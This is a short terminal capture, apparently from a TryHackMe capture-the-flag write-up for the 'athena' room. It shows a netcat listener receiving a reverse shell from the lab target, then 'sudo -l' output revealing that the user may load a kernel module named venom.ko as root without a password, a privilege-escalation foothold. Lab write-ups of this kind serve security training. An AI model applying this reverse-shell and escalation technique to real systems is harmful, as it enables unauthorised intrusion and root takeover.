 (kali㉿kali)-[~/Infosec/THM/medium/athena]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.17.55.0] from (UNKNOWN) [10.10.143.147] 55792
bash: cannot set terminal process group (1786): Inappropriate ioctl for device
bash: no job control in this shell
athena@routerpanel:/$ sudo -l
sudo -l
Matching Defaults entries for athena on routerpanel:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User athena may run the following commands on routerpanel:
    (root) NOPASSWD: /usr/sbin/insmod /mnt/.../secret/venom.ko
athena@routerpanel:/$